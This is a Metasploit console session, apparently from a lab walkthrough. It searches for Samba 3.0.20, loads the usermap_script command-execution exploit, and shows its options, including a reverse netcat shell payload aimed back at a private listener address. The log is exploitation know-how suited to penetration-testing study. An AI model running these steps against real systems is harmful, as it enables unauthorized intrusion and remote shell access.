 msf6 > search Samba 3.0.20
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Ex
ecution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki
/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.79.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic